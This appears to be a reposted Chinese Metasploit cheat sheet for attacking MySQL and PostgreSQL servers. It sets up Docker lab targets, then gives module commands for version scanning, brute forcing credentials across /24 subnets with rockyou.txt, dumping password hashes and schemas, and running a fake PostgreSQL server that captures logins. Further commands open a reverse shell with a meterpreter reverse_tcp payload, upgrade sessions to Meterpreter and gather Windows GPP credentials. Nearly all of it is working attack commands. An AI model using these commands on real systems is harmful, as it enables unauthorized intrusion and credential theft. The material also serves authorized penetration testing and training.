例如,当运行 MySQL 目标时:
docker run -it --rm -e MYSQL_ROOT_PASSWORD=' a b c p4$$w0rd' -p 3306:3306 mariadb:latestMySQL 枚举
枚举版本:
use auxiliary/scanner/mysql/mysql_version
run mysql://127.0.0.1
MySQL登录/暴力破解
如果您有要验证的 MySQL 凭据:
use auxiliary/scanner/mysql/mysql_login
run 'mysql://root: a b c p4$$w0rd@127.0.0.1'
在子网中重用 MySQL 凭据:
use auxiliary/scanner/mysql/mysql_login
run cidr:/24:mysql://user:pass@192.168.222.0 threads=50
使用替代端口:
use auxiliary/scanner/mysql/mysql_login
run mysql://user:pass@192.168.123.6:2222
具有已知用户和密码列表的蛮力主机:
use auxiliary/scanner/mysql/mysql_login
run mysql://known_user@192.168.222.1 threads=50 pass_file=./rockyou.txt
凭证爆破:
use auxiliary/scanner/mysql/mysql_login
run mysql://192.168.222.1 threads=50 user_file=./users.txt pass_file=./rockyou.txt
子网中的凭据破解:
use auxiliary/scanner/mysql/mysql_login
run cidr:/24:mysql://user:pass@192.168.222.0 threads=50
run cidr:/24:mysql://user@192.168.222.0 threads=50 pass_file=./rockyou.txt
MySQL 转储
用户和哈希转储:
use auxiliary/scanner/mysql/mysql_hashdump
run 'mysql://root: a b c p4$$w0rd@127.0.0.1'
架构转储:
use auxiliary/scanner/mysql/mysql_schemadump
run 'mysql://root: a b c p4$$w0rd@127.0.0.1'
MySQL查询
执行原始 SQL:
use admin/mysql/mysql_sql
run 'mysql://root: a b c p4$$w0rd@127.0.0.1' sql='select version()'
PostgreSQL
例如,在运行 PostgreSQL 实例时:
docker run --rm -p 5432:5432 -e POSTGRES_PASSWORD=password postgres:13.1-alpine
PostgreSQL 枚举
枚举版本:
use auxiliary/scanner/postgres/postgres_version
run postgres://192.168.123.13
run postgres://postgres:password@192.168.123.13
PostgreSQL 登录 / 暴力破解
如果您有要验证的 PostgreSQL 凭据:
use auxiliary/scanner/postgres/postgres_login
run 'postgres://root: a b c p4$$w0rd@127.0.0.1'
在子网中重用 PostgreSQL 凭据:
use auxiliary/scanner/postgres/postgres_login
run cidr:/24:myspostgresl://user:pass@192.168.222.0 threads=50
使用替代端口:
use auxiliary/scanner/postgres/postgres_login
run postgres://user:pass@192.168.123.6:2222
具有已知用户和密码列表的主机爆破:
use auxiliary/scanner/postgres/postgres_login
run postgres://known_user@192.168.222.1 threads=50 pass_file=./rockyou.txt
凭证爆破:
use auxiliary/scanner/postgres/postgres_login
run postgres://192.168.222.1 threads=50 user_file=./users.txt pass_file=./rockyou.txt
子网中的暴力破解凭据:
use auxiliary/scanner/postgres/postgres_login
run cidr:/24:postgres://user:pass@192.168.222.0 threads=50
run cidr:/24:postgres://user@192.168.222.0 threads=50 pass_file=./rockyou.txt
PostgreSQL 捕获服务器
捕获并记录 PostgreSQL 凭据:
use auxiliary/server/capture/postgresql
run
例如,如果客户端连接到:
psql postgres://postgres:mysecretpassword@localhost:5432
Metasploit 的输出将是:
msf6 auxiliary(server/capture/postgresql) >
[*] Started service listener on 0.0.0.0:5432
[*] Server started.
[+] PostgreSQL LOGIN 127.0.0.1:60406 postgres / mysecretpassword / postgres
PostgreSQL 转储
用户和哈希转储:
use auxiliary/scanner/postgres/postgres_hashdump
run postgres://postgres:password@192.168.123.13
run postgres://postgres:password@192.168.123.13/database_name
架构转储:
use auxiliary/scanner/postgres/postgres_schemadump
run postgres://postgres:password@192.168.123.13
run postgres://postgres:password@192.168.123.13 ignored_databases=template1,template0,postgres
PostgreSQL 查询
use auxiliary/admin/postgres/postgres_sql
run 'postgres://user:this is my password@192.168.1.123/database_name' sql='select version()'
PostgreSQL 反向 Shell
use exploit/linux/postgres/postgres_payload
run postgres://postgres:password@192.168.123.6 lhost=192.168.123.1 lport=5000 payload=linux/x64/meterpreter/reverse_tcp target='Linux\ x86_64'
将 shell 升级到 Meterpreter
要将特定会话升级到 Meterpreter:
sessions -u 3使用以下sessions命令将最近打开的会话升级到 Meterpreter :
sessions -u -1或者shell_to_meterpreter手动运行模块:
use multi/manage/shell_to_meterpreter
run session=-1
run session=-1 win_transfer=POWERSHELL
run session=-1 win_transfer=VBS
后渗透测试模块
提供内联选项也适用于 post 模块:
use auxiliary/windows/gather/credentials/gpp
run session=-1转载请注明出处及链接.